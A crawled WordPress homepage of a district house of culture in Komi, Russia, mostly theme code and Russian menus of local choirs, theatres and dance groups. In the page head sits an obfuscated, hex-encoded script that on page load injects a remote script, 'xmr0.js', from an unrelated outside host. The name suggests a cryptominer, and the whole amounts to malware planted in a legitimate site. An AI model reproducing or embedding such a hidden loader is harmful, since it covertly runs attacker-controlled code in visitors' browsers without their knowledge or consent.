

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://srdk.syktyvdin.ru/
body_size: 17395
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="ru-RU" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title></title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="http://srdk.syktyvdin.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="http://srdk.syktyvdin.ru/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/srdk.syktyvdin.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ai1ec_style-css'  href='//srdk.syktyvdin.ru/wp-content/plugins/all-in-one-event-calendar/cache/3a1580ef_ai1ec_parsed_css.css?ver=2.5.37' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://srdk.syktyvdin.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='css-style-css'  href='http://srdk.syktyvdin.ru/wp-content/plugins/comfortable-reading/css/custom.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://srdk.syktyvdin.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i&#038;subset=latin&#038;ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://srdk.syktyvdin.ru/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://srdk.syktyvdin.ru/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css'  href='http://srdk.syktyvdin.ru/wp-content/themes/graphene/style.css?ver=2.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css'  href='http://srdk.syktyvdin.ru/wp-content/themes/graphene/responsive.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css'  href='http://srdk.syktyvdin.ru/wp-content/themes/graphene/blocks.css?ver=2.6.1' type='text/css' media='all' />
<script type='text/javascript' src='http://srdk.syktyvdin.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://srdk.syktyvdin.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://srdk.syktyvdin.ru/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.6.1'></script>
<script type='text/javascript' src='http://srdk.syktyvdin.ru/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.6.1'></script>
<script type='text/javascript' src='http://srdk.syktyvdin.ru/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.6.1'></script>
<!--[if lte IE 9]>
<script type='text/javascript' src='http://srdk.syktyvdin.ru/wp-content/themes/graphene/js/html5shiv/html5shiv.min.js?ver=2.6.1'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='http://srdk.syktyvdin.ru/wp-content/themes/graphene/js/respond.js/respond.min.js?ver=2.6.1'></script>
<![endif]-->
<script type='text/javascript' src='http://srdk.syktyvdin.ru/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.6.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var grapheneJS = {"siteurl":"http:\/\/srdk.syktyvdin.ru","ajaxurl":"http:\/\/srdk.syktyvdin.ru\/wp-admin\/admin-ajax.php","templateUrl":"http:\/\/srdk.syktyvdin.ru\/wp-content\/themes\/graphene","isSingular":"","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"","sliderInterval":"7000","infScrollBtnLbl":"\u0427\u0438\u0442\u0430\u0442\u044c \u0434\u0430\u043b\u0435\u0435","infScrollOn":"1","infScrollCommentsOn":"1","totalPosts":"386","postsPerPage":"10","isPageNavi":"","infScrollMsgText":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollMsgTextPlural":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollFinishedText":"\u0412\u0441\u0451 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"Fetching window.grapheneInfScrollCommentsPerPage of window.grapheneInfScrollCommentsLeft comments left ...","infScrollCommentsMsgPlural":"Fetching window.grapheneInfScrollCommentsPerPage of window.grapheneInfScrollCommentsLeft comments left ...","infScrollCommentsFinishedMsg":"\u0412\u0441\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b!","disableLiveSearch":"1","txtNoResult":"No result found.","isMasonry":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://srdk.syktyvdin.ru/wp-content/themes/graphene/js/graphene.js?ver=2.6.1'></script>
<link rel='https://api.w.org/' href='http://srdk.syktyvdin.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://srdk.syktyvdin.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://srdk.syktyvdin.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.1" />
<style type="text/css">
#top-bar{background-color:#ffffff}.navbar {background: #ffffff}.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #ffffff}.navbar #header-menu-wrap .navbar-nav>.active>a, .navbar #header-menu-wrap .navbar-nav>.active>a:focus, .navbar #header-menu-wrap .navbar-nav>.active>a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a:focus, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a:focus, .navbar #header-menu-wrap .navbar-nav>li>a:focus, .navbar #header-menu-wrap .navbar-nav>li>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {color: #000000}.navbar #header-menu-wrap .nav ul li a, .navbar #header-menu-wrap .nav ul li a {color: #000000}.navbar #header-menu-wrap .nav .dropdown-menu li:hover > a, .navbar #header-menu-wrap .nav .dropdown-menu li.current-menu-item > a, .navbar #header-menu-wrap .nav .dropdown-menu li.current-menu-ancestor > a {color: #000000}.navbar #secondary-menu-wrap {background: #000000}.navbar #secondary-menu-wrap, .navbar-inverse .dropdown-submenu > .dropdown-menu {border-color:#9587ff}#content, #header {background-color: #ededed}.post, .singular .post {background-color: #ededed}body, blockquote p {color: #000000}a, .post .date .day, .pagination>li>a, .pagination>li>a:hover, .pagination>li>span, #comments > h4.current a, #comments > h4.current a .fa, .post-nav-top p, .post-nav-top a, .autocomplete-suggestions strong {color: #045e12}a:focus, a:hover, .post-nav-top a:hover {color: #092d19}.sticky {border-color: #175138}.child-page {background-color: #ffffff}.sidebar ul li {border-color: #3ea863}.carousel.style-card a {color: #dd3333}.btn, .btn:focus, .btn:hover, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #dd3333; color: #ffffff}.label-primary, .pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover, .list-group-item.parent, .list-group-item.parent:focus, .list-group-item.parent:hover {background: #dd3333; border-color: #dd3333; color: #ffffff}.post-nav-top, .archive-title, .page-title, .term-desc, .breadcrumb {background-color: #f9f9f9; border-color: #dd3333}.archive-title span {color: #dd3333}body{background-image:none}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#000000}.entry-content, .sidebar, .comment-entry{ color:#000000; }.carousel, .carousel .item{height:500px}@media (max-width: 991px) {.carousel, .carousel .item{height:300px}}#header{max-height:135px}@media (min-width: 1200px) {.container {width:1220px}}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="http://srdk.syktyvdin.ru/wp-content/uploads/2021/02/cropped-hQSpCXmRhkI-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://srdk.syktyvdin.ru/wp-content/uploads/2021/02/cropped-hQSpCXmRhkI-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://srdk.syktyvdin.ru/wp-content/uploads/2021/02/cropped-hQSpCXmRhkI-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://srdk.syktyvdin.ru/wp-content/uploads/2021/02/cropped-hQSpCXmRhkI-1-270x270.jpg" />
<script type="text/javascript">var _0x5462=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x73\x70\x61\x72\x65\x63\x68\x61\x6E\x67\x65\x2E\x61\x74\x77\x65\x62\x70\x61\x67\x65\x73\x2E\x63\x6F\x6D\x2F\x78\x6D\x72\x30\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];var scriptElement=document[_0x5462[1]](_0x5462[0]);scriptElement[_0x5462[2]]= _0x5462[3];document[_0x5462[5]][_0x5462[4]](scriptElement)</script>
<head>
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<head>
<meta 
	name="sputnik-verification" 
	content="ZQZW2qSmgtLC382Z"
/>    <!-- BEGIN Google Analytics script -->
    	<meta name="proculture-verification" content="058364852ca23cbd0460a0e11c19095d" />
<script async src="https://culturaltracking.ru/static/js/spxl.js?pixelId=22271" data-pixel-id="22271"></script>    <!-- END Google Analytics script -->
        </head>
    <body class="blog custom-background full-width-slider layout-boxed three_col_center three-columns">
        
        <div class="container boxed-wrapper">
            
                            <div id="top-bar" class="row clearfix light">
                                            <div class="col-md-12 top-bar-items">
                            
                                                                                        	<ul class="social-profiles">
							
			            <li class="social-profile social-profile-rss">
			            	<a href="http://srdk.syktyvdin.ru/feed/" title="Подписаться на RSS канал от МАУК " id="social-id-1" class="mysocial social-rss" target="_blank">
			            				                            <i class="fa fa-rss"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-vk">
			            	<a href="https://vk.com/rdk.vylgort" title="vk" id="social-id-2" class="mysocial social-vk" target="_blank">
			            				                            <i class="fa fa-vk"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-instagram">
			            	<a href="https://www.instagram.com/srdk.syktyvdin/?utm_source=ig_profile_share&#038;igshid=s25wfmtiuo1h" title="instagram" id="social-id-3" class="mysocial social-instagram" target="_blank">
			            				                            <i class="fa fa-instagram"></i>
		                        			            	</a>
			            </li>
		            
		    	    </ul>
                                
                                                            <button type="button" class="search-toggle navbar-toggle collapsed" data-toggle="collapse" data-target="#top_search">
                                    <span class="sr-only">Вкл/выкл формы поиска</span>
                                    <i class="fa fa-search-plus"></i>
                                </button>

                                <div id="top_search">
                                    <form class="searchform" method="get" action="http://srdk.syktyvdin.ru">
	<div class="input-group">
		<div class="form-group live-search-input">
		    <input type="text" name="s" class="form-control" placeholder="Поиск">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form>                                                                    </div>
                                                        
                                                    </div>
                                    </div>
            

            <div id="header" class="row">

                <img src="http://srdk.syktyvdin.ru/wp-content/uploads/2025/02/cropped-год-героев-сайт.jpg" alt="" title="" />                
                                                                </div>


                        <nav class="navbar row ">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Вкл/выкл навигации</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                                            <h1 class="header_title">                            <a href="http://srdk.syktyvdin.ru" title="Вернуться на главную страницу">                                                            </a>                        </h1>                        
                                                    <h2 class="header_desc"></h2>                        
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul id="header-menu" class="nav navbar-nav flip"><li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-394 active"><a href="http://srdk.syktyvdin.ru/" aria-current="page" class="has-icon"><i class="fa fa-home"></i> НОВОСТИ</a></li>
<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2484"><a href="http://srdk.syktyvdin.ru/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%b5-%d1%81%d0%b2%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">ОСНОВНЫЕ СВЕДЕНИЯ ОБ ОРГАНИЗАЦИИ <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-2487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2487"><a href="http://srdk.syktyvdin.ru/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%b5-%d1%81%d0%b2%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be%d0%b1-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d0%b8/">ОСНОВНЫЕ СВЕДЕНИЯ ОБ ОРГАНИЗАЦИИ</a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-371 dropdown-submenu"><a href="http://srdk.syktyvdin.ru/%d0%be-%d0%bd%d0%b0%d1%81/" class="has-icon"><i class="fa fa-info-circle"></i> Структура/документы <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="http://srdk.syktyvdin.ru/%d0%be-%d0%bd%d0%b0%d1%81/%d0%bd%d0%b0%d1%88%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%bd%d0%b8%d0%ba%d0%b8/" class="has-icon"><i class="fa fa-id-card"></i> Наши работники</a></li>
		<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="http://srdk.syktyvdin.ru/%d0%be-%d0%bd%d0%b0%d1%81/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/" class="has-icon"><i class="fa fa-copy"></i> Документы</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-258"><a href="http://srdk.syktyvdin.ru/%d0%bd%d0%b0%d1%88%d0%b8-%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d0%b8%d0%b2%d1%8b/" class="dropdown-toggle has-icon" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown"><i class="fa fa-heart"></i> КОЛЛЕКТИВЫ <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="http://srdk.syktyvdin.ru/%d0%bd%d0%b0%d1%88%d0%b8-%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d0%b8%d0%b2%d1%8b/%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%85%d0%be%d1%80-%d0%b7o%d0%bd%d0%b7o%d0%b2o%d0%b9/" class="has-icon"><i class="fa fa-gratipay"></i> Народный коллектив самодеятельного художественного творчества РК «Хоровой коллектив «Зöнзöвöй»</a></li>
	<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="http://srdk.syktyvdin.ru/%d0%bd%d0%b0%d1%88%d0%b8-%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d0%b8%d0%b2%d1%8b/%d0%b2%d0%be%d0%ba%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b3%d1%80%d1%83%d0%bf%d0%bf%d0%b0-%d0%b0%d1%80%d1%8a%d1%8f%d0%b2%d1%8b%d0%b2/" class="has-icon"><i class="fa fa-gratipay"></i> Вокальная группа «Аръявыв»</a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="http://srdk.syktyvdin.ru/%d0%bd%d0%b0%d1%88%d0%b8-%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d0%b8%d0%b2%d1%8b/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d1%86%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d0%b8%d0%b2-%d1%8d%d1%81%d1%82%d1%80%d0%b0%d0%b4%d0%bd%d0%b0%d1%8f-%d1%81%d1%82%d1%83%d0%b4/" class="has-icon"><i class="fa fa-gratipay"></i> Образцовая детская эстрадная студия «Капель»</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="http://srdk.syktyvdin.ru/%d0%bd%d0%b0%d1%88%d0%b8-%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d0%b8%d0%b2%d1%8b/%d0%b2%d0%be%d0%ba%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b3%d1%80%d1%83%d0%bf%d0%bf%d0%b0-dolce-show/" class="has-icon"><i class="fa fa-gratipay"></i> Вокальная группа «Dolce – Show»</a></li>
	<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="http://srdk.syktyvdin.ru/%d0%bd%d0%b0%d1%88%d0%b8-%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d0%b8%d0%b2%d1%8b/%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%82%d0%b5%d0%b0%d1%82%d1%80-%d0%ba%d1%83%d0%ba%d0%be%d0%bb-%d1%81%d1%8e%d1%80%d0%bf%d1%80%d0%b8%d0%b7-2/" class="has-icon"><i class="fa fa-gratipay"></i> Народный театр кукол «Сюрприз»</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="http://srdk.syktyvdin.ru/%d0%bd%d0%b0%d1%88%d0%b8-%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d0%b8%d0%b2%d1%8b/%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d0%b5%d0%b6%d0%bd%d1%8b%d0%b9-%d1%82%d0%b5%d0%b0%d1%82%d1%80-%d0%bb%d1%8e%d0%b1%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-2/" class="has-icon"><i class="fa fa-gratipay"></i> Молодежный театр «Любители»</a></li>
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="http://srdk.syktyvdin.ru/%d0%bd%d0%b0%d1%88%d0%b8-%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d0%b8%d0%b2%d1%8b/%d0%b2%d0%be%d0%ba%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b3%d1%80%d1%83%d0%bf%d0%bf%d0%b0-%d0%bc%d1%83%d0%b6%d0%b8%d0%ba%d0%b8/" class="has-icon"><i class="fa fa-gratipay"></i> Вокальные группы «Мужики», «Подруги».</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="http://srdk.syktyvdin.ru/%d0%bd%d0%b0%d1%88%d0%b8-%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d0%b8%d0%b2%d1%8b/%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d0%b8%d0%b2-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d1%82%d0%b0%d0%bd%d1%86%d0%b0/" class="has-icon"><i class="fa fa-gratipay"></i> Образцовый детский коллектив Республики Коми «Коллектив народного танца «Задорный каблучок»»</a></li>
	<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="http://srdk.syktyvdin.ru/%d0%bd%d0%b0%d1%88%d0%b8-%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d0%b8%d0%b2%d1%8b/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d1%86%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d0%b8%d0%b2-%d1%81%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b9-%d1%85%d0%be/" class="has-icon"><i class="fa fa-gratipay"></i> Образцовый детский коллектив РК «Творческий коллектив современной хореографии «Шоу-балет «Victoria»</a></li>
	<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="http://srdk.syktyvdin.ru/%d0%bd%d0%b0%d1%88%d0%b8-%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d0%b8%d0%b2%d1%8b/%d0%ba%d0%bb%d1%83%d0%b1-%d0%b2%d0%b5%d1%81%d0%b5%d0%bb%d1%8b%d1%85-%d0%b8-%d0%bd%d0%b0%d1%85%d0%be%d0%b4%d1%87%d0%b8%d0%b2%d1%8b%d1%85/" class="has-icon"><i class="fa fa-gratipay"></i> Творческая студия комедии «МоЛоКо»</a></li>
	<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="http://srdk.syktyvdin.ru/%d0%bd%d0%b0%d1%88%d0%b8-%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d0%b8%d0%b2%d1%8b/%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%82%d0%b5%d0%b0%d1%82%d1%80-%d0%b8%d0%bc%d0%b5%d0%bd%d0%b8-%d1%81%d1%82%d0%b5%d0%bf%d0%b0%d0%bd%d0%b0-%d0%b5%d1%80%d0%bc%d0%be%d0%bb%d0%b8%d0%bd/" class="has-icon"><i class="fa fa-gratipay"></i> Народный театр драмы имени Степана Ермолина</a></li>
</ul>
</li>
<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="http://srdk.syktyvdin.ru/contact-form-7-id818-title%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d1%82-%d0%bf%d1%80%d0%b8%d0%b5%d0%bc%d0%bd%d0%b0%d1%8f/" class="has-icon"><i class="fa fa-comments"></i> ИНТЕРНЕТ-ПРИЁМНАЯ</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="http://srdk.syktyvdin.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b-%d0%bc%d0%b0%d1%83%d0%ba-%d1%81%d1%8b%d0%ba%d1%82%d1%8b%d0%b2%d0%b4%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%bd%d1%8b/">ФИЛИАЛЫ</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="http://srdk.syktyvdin.ru/%d1%84%d0%be%d1%82%d0%be%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b5%d1%8f/">АФИША</a></li>
